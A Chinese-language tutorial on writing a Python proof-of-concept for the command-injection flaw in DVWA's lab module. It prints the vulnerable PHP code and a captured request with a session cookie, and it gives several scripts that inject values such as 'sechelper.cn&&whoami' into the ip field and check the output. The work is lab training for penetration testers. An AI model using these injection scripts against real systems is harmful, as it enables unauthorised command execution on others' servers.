1 概述 1.1 什么是POC?
POC(全称: Proof of concept), 中文译作概念验证。在安全界可以理解成漏洞验证程序。和一些应用程序相比,PoC 是一段不完整的程序,仅仅是为了证明提出者的观点的一段代码。
1.2 实验环境 1.3 安装环境 pip install requests==2.27.1 pip install bs4==0.0.1 pip install lxml==4.8.0 2 分析漏洞本次漏洞使用 DVWA(Damn Vulnerable Web App) 是一个用来进行安全脆弱性鉴定的php/MySQL Web 应用,旨在为安全专业人员测试自己的专业技能和工具提供合法的环境,帮助web开发者更好的理解web应用安全防范的过程。mihun渗透靶场 已经集成DVWA。
2.1 漏洞分析 user: admin password: password登入DVWA系统,将 DVWA Security 修改为low,本次使用 Command Injection(命令注入) 模块作为此次POC验证漏洞点

Command Injection(命令注入) 模块用于验证网络是否通畅,由于对输入的参数检查不严格导致任意命令执行
ping sechelper.cn && whoami
Command Injection 模块源码
<?php if( isset( $_POST[ 'Submit' ] ) ) { // Get input $target = $_REQUEST[ 'ip' ]; // Determine OS and execute the ping command. if( stristr( php_uname( 's' ), 'windows NT' ) ) { // Windows $cmd = shell_exec( 'ping ' . $target ); } else { // *nix $cmd = shell_exec( 'ping -c 4 ' . $target ); } // Feedback for the end user echo "<pre>{$cmd}</pre>"; } ?>分析上面源码发现ip参数未过滤被带入命令执行函数shell_exec,利用linux/win命令特性拼接参数 sechelper.cn&&whoami 伪代码如下:
shell_exec( 'ping -c 4 ' . $target ) == shell_exec('ping -c 4 sechelper.cn&&whoami' ); 3 编写验证程序使用PyCharm 创建一个python项目

使用火狐浏览器按 F12 开启Firebug开发者模式,选择网络 重新触发漏洞观察http请求

文件列 /vulnerabilities/exec/ 是接口地址,方法是 POST ,域名是 192.168.17.5 ,完整http请求包如下:
POST /vulnerabilities/exec/ HTTP/1.1 Host: 192.168.17.5 User-Agent: Mozilla/5.0 (macintosh; Intel Mac OS X 10.15; rv:99.0) Gecko/20100101 Firefox/99.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 17 Origin: Connection: keep-alive Referer: Cookie: PHPSESSID=07ffg4rcbufo5Gekqch8v86226; security=low Upgrade-Insecure-Requests: 1 ip=192.168.17.5&Submit=Submit 3.2 构建初版代码漏洞的信息已经知道的差不多,开始编写代码
# coding=utf-8 import requests url = "" data = {"ip": "sechelper.cn"} # 禁止跳转 allow_redirects = False response = requests.post(url, data, allow_redirects=False) print("状态: {}".format(response.status_code)) print("302跳转地址: {}".format(response.next.url))执行上面代码返回状态 302,不应该是200 吗?为什么返回 302 ?,观察控制台内打印出的跳转地址是登入界面,原来/vulnerabilities/exec/ 有授权验证,未授权会跳转到登入界面

怎么才能授权呢?
这里就不分析登入的过程了,登入信息保存在Cookie内,在请求头内加入 cookie 头
# coding=utf-8 import requests url = "" # Cookie: PHPSESSID=07ffg4rcbufo5gekqch8v86226; security=low headers = {"cookie": "PHPSESSID=07ffg4rcbufo5gekqch8v86226; security=low"} data = {"ip": "sechelper.cn&&whoami", "Submit": "Submit"} # 禁止跳转 allow_redirects = False response = requests.post(url, data, allow_redirects=False, headers=headers) print("状态: {}".format(response.status_code)) print("结果: {}".format(response.text))
从结果内看出代码已经可以访问并利用 /vulnerabilities/exec/ 存在漏洞接口,那么如何使用代码快速识别出漏洞是否存在呢?
3.4 快速验证漏洞两种方法特征方式 匹配返回结果里的特征检测漏洞是否存在,匹配到 自定义 的字符则表示漏洞存在
# coding=utf-8 import requests url = "" # Cookie: PHPSESSID=07ffg4rcbufo5gekqch8v86226; security=low headers = {"cookie": "PHPSESSID=07ffg4rcbufo5gekqch8v86226; security=low"} data = {"ip": "192.168.17.5&&echo sechelper", "Submit": "Submit"} # 禁止跳转 allow_redirects = False response = requests.post(url, data, allow_redirects=False, headers=headers) if response.status_code == 200 and response.text.find("sechelper") != -1: print("[*] {} is weak".format(url)) else: print("[x] {} is safe".format(url)) print("Detection completed...")
关键输出方式 输出关键信息人工判断是否成功,一些复杂的漏洞利用需要使用这种方式
# coding=utf-8 import requests url = "" # Cookie: PHPSESSID=07ffg4rcbufo5gekqch8v86226; security=low headers = {"cookie": "PHPSESSID=3eabqr5lprmsir8n0211bolpn1; security=low"} data = {"ip": "192.168.111.129&&echo sechelper", "Submit": "Submit"} # 禁止跳转 allow_redirects = False response = requests.post(url, data, allow_redirects=False, headers=headers, timeout=5) if response.status_code == 200: from bs4 import BeautifulSoup soup = BeautifulSoup(response.text, 'lxml') # 在html找到第一个pre标签并返回,取出内容就是命令执行的结果 pre = soup.find("pre") print("[*] response {}".format(pre.text)) print("Detection completed...")
渗透过程中自己写一些脚本可以更方便快捷的做一些事情,渗透测试很难自动化全程自动化,但是写一些小工具可以显著提高渗透效率,想要做一个合格白帽子会一门语言是很有必要的。

